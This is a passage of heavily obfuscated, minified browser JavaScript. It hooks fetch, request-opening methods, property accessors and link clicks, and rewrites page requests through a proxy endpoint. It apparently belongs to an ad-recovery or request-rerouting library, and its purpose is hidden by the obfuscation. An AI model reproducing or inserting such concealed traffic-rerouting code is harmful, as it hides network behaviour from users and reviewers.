Hg&&MI[Fs(0xce8)](this,Hl,Hx,Fs(0x7cf),Hy,null,null,...Hm)?Hg[Fs(0xce8)](this,...Hm):new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}catch(Hd){return Z4['A'][Fs(0xd28)](Fs(0xa68)+Hx+Fs(0xd0a),Hd[Fs(0x22f)],...Hm),new(Z9['A'][Fs(0xc0a)](Hl))[Hx](...Hm);}},Object[FV(0x73c)](Hl[Hx],FV(0x5a9),{'value':Hx}),Object[FV(0x73c)](Hl[Hx],FV(0xc71),{'value':!0x0}),Hl[Hx][FV(0x1050)]=Z9['A'][FV(0xc0a)](Hl)[Hx+FV(0x101e)]);},Mx=function(Hl,Hx,Hg,Hy){const FT=kj;let HI=arguments[FT(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Hm=arguments[FT(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][FT(0xc0a)](Hl)[Hx+'_'+Hg])return;const HQ=FT(0x103e)===Hx[FT(0x1f9)]()?Hl:FT(0xe41)===Hx?Hl[FT(0xe41)]:FT(0x8f9)===Hx?Hl[FT(0x8f9)]:Hl[Hx][FT(0x1050)],Hd=function(){const Fp=FT;for(var Hw=arguments[Fp(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];try{return Hy&&MI[Fp(0xce8)](this,Hl,Hx,Hg,HI,null,null,...HC)?Hy[Fp(0xce8)](this,...HC):Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}catch(HB){if(Hm[Fp(0xf60)])throw HB;return Fp(0x8f9)!==Hx&&Z4['A'][Fp(0xd28)](Fp(0xa68)+Hx+'.'+Hg,HB[Fp(0x22f)],...HC),Z9['A'][Fp(0xc0a)](Hl)[Hx+'_'+Hg][Fp(0xce8)](this,...HC);}};Object[FT(0x73c)](Hd,FT(0x5a9),{'value':Hg}),Object[FT(0x73c)](Hd,FT(0xc71),{'value':!0x0}),Hl===top&&Object[FT(0x73c)](Hd,FT(0xe9e),{'value':function(){const FF=FT;return Z9['A'][FF(0xc0a)](Hl)[Hx+'_'+Hg][FF(0xe9e)]();}});const Hn=Object[FT(0x20e)](HQ,Hg);if(Hn){const Hw={...Hn,'value':Hd};delete Hw[FT(0xc0a)],delete Hw[FT(0x9a8)],Object[FT(0x73c)](HQ,Hg,Hw);}else HQ[Hg]=Hd;},Mg=function(Hl,Hx,Hg,Hy){const Ff=kj;let HI=arguments[Ff(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ff(0xc0a)](Hl)[Hx+'_'+Hg])return;const Hm=function(){const FL=Ff;for(var Hd=arguments[FL(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FL(0xc0a)]&&MI[FL(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FL(0xc0a)][FL(0xce8)](this,...Hn):Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}catch(HC){return Z4['A'][FL(0xd28)](FL(0x404)+Hx+'.'+Hg+FL(0x917),HC[FL(0x22f)],...Hn),Z9['A'][FL(0xc0a)](Hl)[Hx+'_'+Hg][FL(0xc0a)][FL(0xce8)](this,...Hn);}};Object[Ff(0x73c)](Hm,Ff(0x5a9),{'value':Ff(0x979)+Hg}),Object[Ff(0x73c)](Hm,Ff(0xc71),{'value':!0x0});const HQ=function(){const FE=Ff;for(var Hd=arguments[FE(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];try{return Hy&&Hy[FE(0x9a8)]&&MI[FE(0xce8)](this,Hl,Hx,Hg,HI,null,null,...Hn)?Hy[FE(0x9a8)][FE(0xce8)](this,...Hn):Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}catch(HC){Z4['A'][FE(0xd28)](FE(0x404)+Hx+'.'+Hg+FE(0xf67),HC[FE(0x22f)],...Hn),Z9['A'][FE(0xc0a)](Hl)[Hx+'_'+Hg][FE(0x9a8)][FE(0xce8)](this,...Hn);}};Object[Ff(0x73c)](HQ,Ff(0x5a9),{'value':Ff(0xcee)+Hg}),Object[Ff(0x73c)](HQ,Ff(0xc71),{'value':!0x0}),Hl[Ff(0xad9)][Ff(0x73c)](Ff(0x103e)===Hx[Ff(0x1f9)]()?Hl:Hl[Hx][Ff(0x1050)],Hg,{'get':Hm,'set':HQ});},My=function(Hl,Hx,Hg,Hy,HI){const Ft=kj;let Hm=arguments[Ft(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][Ft(0xc0a)](Hl)[Hx+'_'+Hg]&&Hl[Ft(0xad9)][Ft(0x73c)](Hl[Hx][Ft(0x1050)],Hg,{'get':function(){const Fq=Ft;for(var HQ=this,Hd=arguments[Fq(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Fq(0xc0a)](Hl)[Hx+'_'+Hg][Fq(0xc0a)][Fq(0xce8)](this,...Hn);if(!HC||void 0x0===Proxy||!Hy||!MI[Fq(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hn))return HC;const Hi={},HB=Hy[Fq(0xc0a)];HB&&(Hi[Fq(0xc0a)]=function(R1,R2){const FJ=Fq;try{for(var R3=arguments[FJ(0xe28)],R4=new Array(R3>0x2?R3-0x2:0x0),R5=0x2;R5<R3;R5++)R4[R5-0x2]=arguments[R5];return HB[FJ(0xce8)](HQ,R1,R2,...R4);}catch(R6){return Z4['A'][FJ(0xd28)](FJ(0x384)+Hx+'.'+Hg+'.'+R2[FJ(0xe9e)](),R6[FJ(0x22f)]),R1[R2];}});const HS=Hy[Fq(0x9a8)];HS&&(Hi[Fq(0x9a8)]=function(R1,R2,R3){const Fa=Fq;try{for(var R4=arguments[Fa(0xe28)],R5=new Array(R4>0x3?R4-0x3:0x0),R6=0x3;R6<R4;R6++)R5[R6-0x3]=arguments[R6];return HS[Fa(0xce8)](HQ,R1,R2,R3,...R5);}catch(R7){return Z4['A'][Fa(0xd28)](Fa(0xbce)+Hx+'.'+Hg+'.'+R2[Fa(0xe9e)]()+'='+R3,R7[Fa(0x22f)]),R1[R2]=R3,!0x0;}});const Hv=Hy[Fq(0x5eb)];Hv&&(Hi[Fq(0x5eb)]=function(R1){const FO=Fq;return Hv[FO(0xce8)](R1,R1);});const R0=Hy[Fq(0x20e)];return R0&&(Hi[Fq(0x20e)]=function(R1,R2){const Fe=Fq;return R0[Fe(0xce8)](R1,R1,R2);}),new Proxy(HC,Hi);},'set':function(){const Fc=Ft;if(!Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)])return!0x0;for(var HQ=arguments[Fc(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return HI&&MI[Fc(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hd)?HI[Fc(0xce8)](this,...Hd):Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)][Fc(0xce8)](this,...Hd);}});};function MI(Hl,Hx,Hg,Hy){const Fh=kj;for(var HI=arguments[Fh(0xe28)],Hm=new Array(HI>0x6?HI-0x6:0x0),HQ=0x6;HQ<HI;HQ++)Hm[HQ-0x6]=arguments[HQ];return!Hy||Hy[Fh(0xce8)](this,...Hm);}const Mm=(Hl,Hx,Hg)=>{const FK=kj;try{const Hy=Mh(Hx);if(Hy&&(!Hg||FK(0x67a)===Hg||FK(0x218)===Hg||Hg[FK(0xa95)](FK(0xf5c))))return!0x0;if(Hg){const HI=MQ(Hl);if(!HI)return!0x1;const Hm=new URL((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[FK(0xe16)]:Hg,HI[FK(0xb5e)]);if(Hy&&Hm[FK(0xcc7)]===HI[FK(0xcc7)])return!0x0;try{if(FK(0x218)===Hx[FK(0x2f7)][FK(0xb5e)])return!0x0;}catch(HQ){}}}catch(Hd){}return!0x1;},MQ=Hl=>{const Fz=kj;let Hx=Hl;for(;;){try{const Hg=Hx[Fz(0x2f7)][Fz(0xb5e)],Hy=new Hl[(Fz(0x481))]((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[Fz(0xe16)]:Hg);if(Fz(0xd56)!==Hy[Fz(0xcc7)])return Hy;}catch(HI){break;}if(Hx===Hx[Fz(0xd35)])break;Hx=Hx[Fz(0xd35)];}Z4['A'][Fz(0x5a3)](Fz(0xaee),Hl);};function Md(Hl,Hx){const Fl=kj;return Hx instanceof Hl[Fl(0x609)]&&Hx[Fl(0x1010)]instanceof Hl[Fl(0x8c3)];}function Mn(Hl,Hx,Hg){const Fx=kj;if(Md(Hl,Hg))throw new TypeError(Fx(0x6ed));if(Hg instanceof Hl[Fx(0x609)]){const Hy=Hg[Fx(0x91f)],{url:HI,additionalHeaders:Hm}=Mw(Hl,0x0,new Hl[(Fx(0x481))](Hg[Fx(0x91f)]));return{'protectedInput':new Hl[(Fx(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HI[Fx(0xb5e)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]}),Hg),'originalUrl':Hy,'additionalHeaders':Hm};}if(Hg instanceof Hl[Fx(0x481)]){const HQ=Hg[Fx(0xb5e)],{additionalHeaders:Hd,url:Hn}=Mw(Hl,0x0,Hg),Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]});return{'protectedInput':new Hl[(Fx(0x481))](Hw),'originalUrl':HQ,'additionalHeaders':Hd};}if(Fx(0x1d8)==typeof Hg){const HC=Hg,Hi=Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),{additionalHeaders:HB,url:HS}=Mw(Hl,0x0,(0x0,Z0['Xz'])(Hg,Hi));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HS[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Fx(0x633)]}),'originalUrl':HC,'additionalHeaders':HB};}return console[Fx(0x828)](Fx(0x9f4),Hg,typeof Hg),Hg;}function Mw(Hl,Hx,Hg){const Fg=kj,Hy={},HI=new Hl[(Fg(0x481))](Hg);if((Fg(0x4d7)===HI[Fg(0xc95)]||Fg(0xc70)===HI[Fg(0xc95)])&&Fg(0x1087)===HI[Fg(0xf4c)]){const Hm=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xec4));null!==Hm&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xec4)),Hy[Fg(0xec4)]=Hm);const HQ=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x38d));null!==HQ&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x38d)),Hy[Fg(0x38d)]=HQ);const Hd=HI[Fg(0xb5e)][Fg(0xe28)],Hn=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1076));Hd>=0x1388&&Hn&&Hn[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1076)),Hy[Fg(0x1076)]=Hn);const Hw=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xbde));Hd>=0x1388&&Hw&&Hw[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xbde)),Hy[Fg(0xbde)]=Hw);const HC=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1bc));Hd>=0x1388&&HC&&HC[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1bc)),Hy[Fg(0x1bc)]=HC);const Hi=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xdb3));Hd>=0x1388&&Hi&&Hi[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xdb3)),Hy[Fg(0xdb3)]=Hi);const HB=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1033));Hd>=0x1388&&HB&&HB[Fg(0xe28)]>=0x1f4&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1033)),Hy[Fg(0x1033)]=HB);const HS=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xa16));Hd>=0x1388&&HS&&HS[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xa16)),Hy[Fg(0xa16)]=HS);}if(HI[Fg(0xc95)][Fg(0xe5f)](Fg(0x862))&&Fg(0x5e4)===HI[Fg(0xf4c)]){const Hv=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xf28));Hv&&Hv[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xf28)),Hy[Fg(0xf28)]=Hv);}if(Fg(0xa1b)===HI[Fg(0xc95)]&&Fg(0x9c0)===HI[Fg(0xf4c)]){const R0=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1f0));null!==R0&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1f0)),Hy[Fg(0x1f0)]=R0);}return{'url':HI,'additionalHeaders':Hy};}async function MC(Hl,Hx,Hg){const Fy=kj,Hy=Hg[Fy(0x91f)];if(!Md(Hl,Hg))throw new TypeError(Fy(0x953));let HI='';const Hm=new URL(Hg[Fy(0x91f)]);if(Fy(0x688)===Hm[Fy(0xc95)]||Fy(0x69c)===Hm[Fy(0xc95)]&&Fy(0x790)===Hm[Fy(0xf4c)]&&'1'===Hm[Fy(0x62e)][Fy(0xc0a)](Fy(0xb19))){const Hi=await async function(HB){const FI=Fy,HS=new DecompressionStream(FI(0xb19)),Hv=HB[FI(0x1032)](HS),R0=await new Response(Hv)[FI(0x25b)]();return new TextDecoder()[FI(0xc6f)](new Uint8Array(R0));}(Hg[Fy(0x1010)]);HI=await async function(HB){const Fm=Fy,HS=new TextEncoder()[Fm(0x6c2)](HB),Hv=new CompressionStream(Fm(0xb19)),R0=Hv[Fm(0xcbb)][Fm(0xb4c)]();return R0[Fm(0x357)](HS),R0[Fm(0xe1f)](),await new Response(Hv[Fm(0x3ba)])[Fm(0x25b)]();}(Hi);}else HI=await async function(HB){const FQ=Fy,HS=HB[FQ(0x9f1)](),Hv=new TextDecoder();let R0='';return async function R1(){const Fd=FQ,{done:R2,value:R3}=await HS[Fd(0xd15)]();return R2?R0:(R0+=Hv[Fd(0xc6f)](R3,{'stream':!0x0}),R1());}();}(Hg[Fy(0x1010)]);const HQ=Mw(Hl,0x0,new Hl[(Fy(0x481))](Hg[Fy(0x91f)])),Hd=HQ[Fy(0x91f)],Hn=HQ[Fy(0xa3a)],Hw=new Hl[(Fy(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hd[Fy(0xb5e)],'baseUrl':Z9['A'][Fy(0xc0a)](Hl)[Fy(0x5f0)][Fy(0xc0a)][Fy(0xea3)](Hl[Fy(0xe41)]),'endpoint':Z1['A'][Fy(0x633)]}),{'method':Hg[Fy(0x2d8)],'browsingTopics':!!isSecureContext,'body':HI,'cache':Hg[Fy(0xb7a)],'credentials':Hg[Fy(0x63f)],'headers':Hg[Fy(0xddc)],'integrity':Hg[Fy(0xef6)],'keepalive':Hg[Fy(0x635)],'mode':Hg[Fy(0x7a3)],'redirect':Hg[Fy(0xbc6)],'referrer':Hg[Fy(0xbbc)],'referrerPolicy':Hg[Fy(0xc09)],'signal':Hg[Fy(0xf13)]}),HC=new Hl[(Fy(0x481))](Hy);if([Fy(0xcde),Fy(0x1055),Fy(0xa94),Fy(0xab3)][Fy(0xca5)](HC[Fy(0xc95)]))throw new Error(Fy(0xdca));return{'protectedInput':Hw,'originalUrl':Hy,'additionalHeaders':Hn};}function Mi(Hl,Hx,Hg){const Fn=kj;if(Hx){const Hy=Fn(0xddc)in Hx?new Headers(Hx[Fn(0xddc)]):Hl instanceof Request?new Headers(Hl[Fn(0xddc)]):new Headers();for(const [HI,Hm]of Object[Fn(0x706)](Hg))Hy[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](HI),Mq(Hm));Hx[Fn(0xddc)]=Hy;}else{const HQ=new Headers(Hl instanceof Request?Hl[Fn(0xddc)]:{});for(const [Hd,Hn]of Object[Fn(0x706)](Hg))HQ[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](Hd),Mq(Hn));Hx={'headers':HQ};}return Hx;}var MB=H(0x1fc3);function MS(){const Fw=kj;var Hl,Hx;const Hg=null!==(Hl=null===(Hx=window[Fw(0x890)])||void 0x0===Hx?void 0x0:Hx[Fw(0x628)])&&void 0x0!==Hl?Hl:[];if(Array[Fw(0xa8b)](Hg)){Z4['A'][Fw(0xd28)](Fw(0xbba)[Fw(0x20c)](Hg[Fw(0xe28)],Fw(0x1dc)));for(const Hy of Hg)try{Hy(window[Fw(0x890)]);}catch(HI){Z4['A'][Fw(0xd28)](Fw(0xa51),HI);}Z4['A'][Fw(0xd28)](Fw(0x87a)),window[Fw(0x890)][Fw(0x628)]={'push':function(Hm){const FC=Fw;try{Hm(window[FC(0x890)]);}catch(HQ){Z4['A'][FC(0xd28)](FC(0xa51),HQ);}}};}}async function Mv(Hl,Hx,Hg,Hy){const Fi=kj,HI=Array[Fi(0x332)](Hl[Fi(0xe41)][Fi(0xebd)])[Fi(0x30c)](Hm=>!Hy[Fi(0xca5)](Hm))[Fi(0x30c)](Hm=>!(0x0,Z0['EW'])(Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm)));Hy[Fi(0x8b3)](...HI);for(const Hm of HI){const HQ=Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm);(0x0,Z8['pI'])(Hg,HQ)&&await(0x0,MB['A1'])(Hl,Hx,HQ)&&((0x0,MB['VL'])(Hl,Hx,HQ),(0x0,MB['AG'])(Hl,Hx,Hm));}}function H0(Hl,Hx,Hg){const Hy=[];return()=>{const FB=a2M;Mv(Hl,Hx,Hg,Hy);const HI=[...Hg[FB(0xf53)][FB(0x729)](HQ=>FB(0xc54)[FB(0x20c)](HQ,FB(0x6ee))[FB(0x20c)](HQ,'\x22]')),...Hg[FB(0x8fd)][FB(0x729)](HQ=>'#'[FB(0x20c)](CSS[FB(0xfe8)](HQ),',.')[FB(0x20c)](CSS[FB(0xfe8)](HQ))),...Hg[FB(0xbc8)][FB(0x729)](HQ=>'['[FB(0x20c)](HQ,']')),...Hg[FB(0xa71)][FB(0x729)](HQ=>HQ[FB(0xe7c)][FB(0x729)](Hd=>'['[FB(0x20c)](HQ[FB(0x64d)],'=\x22')[FB(0x20c)](Hd,'\x22]')))[FB(0x47f)](),...Hg[FB(0xf7f)][FB(0x729)](HQ=>''[FB(0x20c)](HQ))][FB(0x4cc)](',');for(const HQ of Array[FB(0x332)](Z9['A'][FB(0xc0a)](Hl)[FB(0x313)][FB(0xce8)](Hl[FB(0xe41)],HI)))(0x0,MB['M5'])(Hx,Hg,HQ);for(const Hd of Array[FB(0x332)](Hl[FB(0xe41)][FB(0x79e)]))try{var Hm;if(Hd[FB(0x5bb)]===Hd[FB(0xc4b)][FB(0xe28)])continue;if(Hd[FB(0x5bb)]=Hd[FB(0xc4b)][FB(0xe28)],FB(0xa1c)===Hd[FB(0x4b7)][FB(0xda2)])continue;if(null!==(Hm=Hd[FB(0xa96)])&&void 0x0!==Hm&&null!==(Hm=Hm['id'])&&void 0x0!==Hm&&Hm[FB(0xca5)](FB(0xe4d)))continue;(0x0,MB['VE'])(Hx,Hg,Hd[FB(0xc4b)]);}catch(Hn){(0x0,MB['vR'])(Hx,Hl,Hd);}MS();};}var H1=H(0xcc4);function H2(Hl){const FS=kj;try{const Hx=new URL(Hl),Hg=new URL(Z1['A'][FS(0x633)])[FS(0xc95)];return Hx[FS(0xc95)][FS(0xe5f)](Hg);}catch{return!0x1;}}function H3(Hl,Hx,Hg,Hy){const Fv=kj;let HI=arguments[Fv(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Hm=Hx+'_'+Hg;if(function(HQ,Hd){var Hn;return!(null===(Hn=function(Hw){const HC=function(Hi){const f0=a2M;return f0(0xe8a)+(0x0,H1['t'])(Hi[f0(0x2f7)][f0(0xc95)]+f0(0xb09));}(Hw);return Hw[HC]||(Hw[HC]={}),Hw[HC];}(HQ))||void 0x0===Hn||!Hn[Hd]);}(Hl,Hm)){const HQ=function(Hd){const Hn=function(Hw){const f1=a2M;return f1(0xe8a)+(0x0,H1['t'])(Hw[f1(0x2f7)][f1(0xc95)]+f1(0x57a));}(Hd);return Hd[Hn]||(Hd[Hn]={}),Hd[Hn];}(Hl);HQ[Hm]||(HQ[Hm]=function(Hd){const f2=Fv;for(var Hn=arguments[f2(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];if(HI&&!HI[f2(0xce8)](this,...Hw))return Hd[f2(0xce8)](this,...Hw);try{return Hy[f2(0xce8)](this,Hd,...Hw);}catch(Hi){return Z4['A'][f2(0xd28)](f2(0xa68)+Hx+'.'+Hg,Hi[f2(0x22f)],...Hw),Hd[f2(0xce8)](this,...Hw);}});}else Mx(Hl,Hx,Hg,function(){const f3=Fv,Hd=Z9['A'][f3(0xc0a)](Hl)[Hm];for(var Hn=arguments[f3(0xe28)],Hw=new Array(Hn),HC=0x0;HC<Hn;HC++)Hw[HC]=arguments[HC];return Hy[f3(0xce8)](this,Hd,...Hw);},HI);}function H4(Hl,Hx,Hg,Hy){const f4=kj;if(Hx[f4(0xa12)]||Hx[f4(0x100c)])return;Hx[f4(0xa12)]=!0x0,Z9['A'][f4(0x6cb)](Hx),(function(){const f5=f4;let HQ=arguments[f5(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Hd=f5(0x99a);if(Z9['A'][f5(0xc0a)](window)[f5(0x786)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],f5(0x5d7)[f5(0x20c)](Hd,'\x22]')))return;const Hn=window[f5(0xe41)][f5(0xba9)](f5(0xb24));Z9['A'][f5(0xc0a)](window)[f5(0xdda)][f5(0xce8)](Hn,f5(0x5a9),Hd),Z9['A'][f5(0xc0a)](window)[f5(0x45b)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],Hn),Z9['A'][f5(0xc0a)](window)[f5(0xc20)][f5(0xce8)](window,f5(0x22f),Hw=>{const f6=f5;switch(Hw[f6(0x8bc)][f6(0xd3a)]){case f6(0xf2f):if(f6(0x289)===Hw[f6(0x8bc)][f6(0x5a9)])return setTimeout(()=>{const f7=f6;var HC;return null===(HC=HQ[f7(0xf8e)])||void 0x0===HC?void 0x0:HC[f7(0xce8)](HQ);},0x0),HQ[f6(0xcb8)]&&setTimeout(()=>{const f9=f6;var HC;const Hi=function(HB){const f8=a2M,HS=[];let Hv=HB;for(;Hv!==window[f8(0xe06)];){try{HS[f8(0x8b3)](Hv[f8(0x5a9)]);}catch(R0){}Hv=Hv[f8(0xd35)];}return HS;}(Hw[f9(0xeef)]);Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]&&Hi[f9(0x8b3)](Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]),null===(HC=HQ[f9(0xcb8)])||void 0x0===HC||HC[f9(0xce8)](HQ,function(HB){const fZ=f9,HS=window[fZ(0xac8)][fZ(0xae1)]()[fZ(0xc8b)]()[fZ(0x729)](Hv=>(Hv[fZ(0x8e7)]||Hv[fZ(0x8e9)])())[fZ(0x30c)](Hv=>HB[fZ(0xc06)](R0=>R0[fZ(0xca5)](Hv)));return HS[fZ(0xe28)]<=0x1?HS[0x0]:HS[fZ(0xd88)]((Hv,R0)=>R0[fZ(0xe28)]-Hv[fZ(0xe28)])[0x0];}(Hi));},0x0),M8(Hw[f6(0x8bc)][f6(0x8bc)]);break;case f6(0x2ba):if(f6(0xd7d)===Hw[f6(0x8bc)][f6(0x5a9)])return M9(Hw[f6(0x8bc)][f6(0x8bc)]);}});}({'onClickAutoRecovery':HQ=>{const fH=f4;!function(Hd,Hn,Hw){const fM=a2M;Zg(Hd,fM(0xa2c),(arguments[fM(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[fM(0x9a8)](fM(0x47c),Hn)[fM(0x9a8)](fM(0x3d0),Hw)[fM(0x9a8)](fM(0xfc2),new URL(location[fM(0xb5e)])[fM(0xfc2)]));}(Hl,HQ||fH(0xdd6),'');}})),Hx[f4(0xe41)][f4(0x54e)](f4(0x289),HQ=>{const fR=f4;if(HQ[fR(0xb1e)])return;let Hd=HQ[fR(0x981)];for(;Hd instanceof Hx[fR(0x3d7)]&&'a'!==(null===(Hn=Hd)||void 0x0===Hn||null===(Hn=Hn[fR(0xf7f)])||void 0x0===Hn?void 0x0:Hn[fR(0x1f9)]());){var Hn;Hd=Hd[fR(0x7f5)];}if(Hd){var Hw;let HC=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0xb5e));if(fR(0x1d8)!=typeof HC||HC[fR(0xa95)](fR(0xf5c)))return;const Hi=null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fR(0xcc7)];if(!(0x0,Z0['EW'])(HC))return;const HB=(0x0,Z0['sH'])(HC)[fR(0xe16)];HC=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][fR(0x327)],'baseUrl':Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)]),'endpoint':Z1['A'][fR(0x633)],'extra':{'sourceFrameOrigin':Hi}});let HS=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0x990));HS=MD(Hl,HS,Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)])),HQ[fR(0x2c0)]();let Hv=Hx;for(;Zm(Hv,fR(0xf2f),fR(0x289),{'url':HC,'windowFeatures':HS?fR(0x867)[fR(0x20c)](HS):void 0x0,'name':Hx[fR(0x5a9)]}),Hv!==Hx[fR(0xe06)];)Hv=Hv[fR(0xd35)][fR(0x103e)];}}),H3(Hx,f4(0x752),f4(0x844),async function(HQ,Hd,Hn){const fj=f4,{protectedInput:Hw,additionalHeaders:HC}=Md(Hx,Hd)?await MC(Hx,Hl,Hd):Mn(Hx,Hl,Hd);Hn=Mi(Hw,Hn,HC);for(var Hi=arguments[fj(0xe28)],HB=new Array(Hi>0x3?Hi-0x3:0x0),HS=0x3;HS<Hi;HS++)HB[HS-0x3]=arguments[HS];return HQ[fj(0xce8)](this,Hw,Hn,...HB);},function(HQ){const fU=f4;return HQ instanceof Hx[fU(0x609)]?(0x0,Z8['pI'])(Hg,HQ[fU(0x91f)]):(0x0,Z8['pI'])(Hg,HQ);}),H3(Hx,f4(0x783),f4(0x3ee),function(HQ,Hd,Hn){const fr=f4;for(var Hw=arguments[fr(0xe28)],HC=new Array(Hw>0x3?Hw-0x3:0x0),Hi=0x3;Hi<Hw;Hi++)HC[Hi-0x3]=arguments[Hi];if(!(0x0,Z8['pI'])(Hg,Hn))return HQ[fr(0xce8)](this,Hd,Hn,...HC);const HB=Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),{additionalHeaders:HS,url:Hv}=Mw(Hx,0x0,fr(0x1d8)==typeof Hn?(0x0,Z0['Xz'])(Hn,HB):Hn);Hn=fr(0x1d8)==typeof Hn?Hv[fr(0xb5e)]:Hv;const R0=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][fr(0xefb)],'baseUrl':Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),'endpoint':Z1['A'][fr(0x633)]}),R1=HQ[fr(0xce8)](this,Hd,R0,...HC);for(const [R2,R3]of Object[fr(0x706)](HS))this[fr(0x9a3)](fr(0x37c)[fr(0x20c)](R2),Mq(R3));return R1;}),Mg(Hx,f4(0x783),f4(0xc50),{'get':function(){const fN=f4;for(var HQ,Hd=arguments[fN(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=(null===(HQ=this[fN(0xa10)])||void 0x0===HQ?void 0x0:HQ[fN(0xc50)])||Z9['A'][fN(0xc0a)](Hx)[fN(0x64f)][fN(0xc0a)][fN(0xce8)](this,...Hn);return HC&&(0x0,Z0['EW'])(HC)?(0x0,Z0['sH'])(HC)[fN(0xe16)]:HC;}}),Mx(Hx,f4(0x62f),f4(0xcd4),function(HQ,Hd){const fW=f4;return 